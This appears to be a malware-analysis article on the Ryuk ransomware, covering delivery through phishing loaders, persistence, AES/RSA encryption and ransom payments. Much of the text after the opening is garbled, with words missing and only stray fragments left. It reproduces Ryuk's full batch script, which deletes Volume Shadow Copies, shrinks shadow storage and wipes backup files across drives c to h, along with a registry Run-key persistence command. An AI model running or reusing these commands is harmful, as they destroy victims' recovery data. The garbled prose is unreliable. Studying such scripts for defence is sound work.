Cybercriminals have found for themselves an almost ideal scheme for obtaining super profits: to penetrate the corporate network, copy all the data they can get to, and then encrypt the information on all compromised resources and demand a ransom. The leaked information can be sold if the victim refuses to pay. And you can't really work with encrypted systems, as the example with Norsk Hydro or more recent cases with Kia Motors, Garmin, Hyundai and Kawasaki Heavy Industries shows. Ryuk is considered one of the most successful ransomware in recent years, its operators have earned more than $ 150 million. Let's figure out how a top ransomware works.
Distribution and penetration

Ryuk uses a variety of options for delivery to the target network. Among the most common is spread by other malicious programs. In 2019, it was mainly Trickbot and Emotet, in 2020 Ryuk operators began to use BazarLoader as a dropper, a new development of the authors of TrickBot. Like TrickBot, BazarLoader spreads mainly through phishing emails that contain either malicious attachments or links to malware and free hosting sites. These phishing emails used conventional social engineering techniques, masquerading as business correspondence or other important messages. In one of these campaigns, the letter allegedly contained important information about the sick COVID-19 US President D. Trump:

, , Google, , :

BazarLoader, , , Ryuk .

Trend Micro (Managed Detection and Response, MDR) Ryuk Trickbot MikroTik. RCE- MikroTik CVE-2018-1156 CVE-2018-14847. , TrickBot, SMB- EternalBlue . Trickbot - MikroTik, .
Ryuk , . :
;
;
Ryuk .
, Ryuk , -, , .
Powershell EternalBlue Zerologon.

40 180 taskskill net stop. , .

, Ryuk Run : reg add /C REG ADD "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "svchos" /t REG_SZ/d".
:
: RSA, .
: RSA, . .
: AES, Win32API- CryptGenKey . CryptExportKey RSA- , . , Ryuk CryptExportKey hExpKey, AES-. - AES CryptEncrypt.
, - , «Windows», «Mozilla», «Chrome», «RecycleBin» «Ahnlab».
, Ryuk , WnetOpenEnum/WnetEnumResource.
, Ryuk , windows.bat, , RyukReadMe.txt .
:
vssadmin Delete Shadows /all /quiet
vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB
vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded
vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB
vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded
vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB
vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded
vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB
vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded
vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB
vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded
vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB
vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded
vssadmin Delete Shadows /all /quiet
del /s /f /q c:\*.VHD c:\*.bac c:\*.bak c:\*.wbcat c:\*.bkf c:\Backup*.* c:\backup*.* c:\*.set c:\*.win c:\*.dsk
del /s /f /q d:\*.VHD d:\*.bac d:\*.bak d:\*.wbcat d:\*.bkf d:\Backup*.* d:\backup*.* d:\*.set d:\*.win d:\*.dsk
del /s /f /q e:\*.VHD e:\*.bac e:\*.bak e:\*.wbcat e:\*.bkf e:\Backup*.* e:\backup*.* e:\*.set e:\*.win e:\*.dsk
del /s /f /q f:\*.VHD f:\*.bac f:\*.bak f:\*.wbcat f:\*.bkf f:\Backup*.* f:\backup*.* f:\*.set f:\*.win f:\*.dsk
del /s /f /q g:\*.VHD g:\*.bac g:\*.bak g:\*.wbcat g:\*.bkf g:\Backup*.* g:\backup*.* g:\*.set g:\*.win g:\*.dsk
del /s /f /q h:\*.VHD h:\*.bac h:\*.bak h:\*.wbcat h:\*.bkf h:\Backup*.* h:\backup*.* h:\*.set h:\*.win h:\*.dsk
del %0
vssadmin Delete Shadows /all /quiet ransomware’, vssadmin resize shadowstorage . , vssadmin, (, ), vssadmin .
vssadmin resize shadowstorage — , vssadmin . . 10% 401 M ( 300 M). , . vssadmin Delete Shadows /all /quiet.
. Bitcoin. protonmail.com tutanota.com. , Instagram. BitPaymer:

, , 1,7 99 BTC . 365 BTC, 18 (50 124 1 BTC).
Ryuk -. , .

, , , : , . , Ryuk Binance Huobi, . .

, 2018 2019 Ryuk 61 .
, . , , :
, . .
, Zerologon, .
, Ryuk Windows (C$ . .).
PowerShell , , PowerShell .
, .
, , /. ( ) « ».